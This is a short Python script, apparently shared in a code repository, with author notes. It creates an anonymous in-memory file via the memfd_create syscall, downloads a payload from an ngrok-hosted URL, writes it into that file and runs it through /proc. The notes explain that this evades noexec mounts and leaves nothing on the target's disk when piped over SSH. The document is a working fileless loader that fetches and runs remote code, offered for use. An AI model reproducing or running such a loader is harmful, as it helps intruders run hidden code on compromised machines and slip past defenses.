 #! /usr/bin/python3
import ctypes
import ctypes.util
import os
import time
import subprocess
import urllib.request
def send_payload(url):
    libc = ctypes.cdll.LoadLibrary(ctypes.util.find_library('c'))
    memfd = libc.syscall(319,b'aqeeb', 1)
    assert memfd >= 0
    pid = os.getpid()
    print("Process PID", pid)
    print(memfd)
#time.sleep(30)
    response = urllib.request.urlopen(url).read()
    with open("/proc/{}/fd/{}".format(pid, memfd), mode='wb') as f1:
     #   f1.write(requests.get('http://127.0.0.1:8000/payload.py').content)
        f1.write(response)
#os.execv('/proc/{}/fd/{}'.format(pid, memfd), [" "])
#subprocess.Popen(['/proc/{}/fd/{}'.format(pid, memfd)])
    print("Executing payload...")
    os.system('python3 /proc/{}/fd/{}'.format(pid, memfd))
send_payload('http://0226-86-20-220-165.ngrok.io/payload.py')
Use a NGROK IP to grab the payload
Write the response directly into our process on proc evading noexec flags on partitions because nothing is executed on disk.
Pipe this via SSH resulting in nothing being dropped on target disk.
Create the memfd via syscall as seen in function.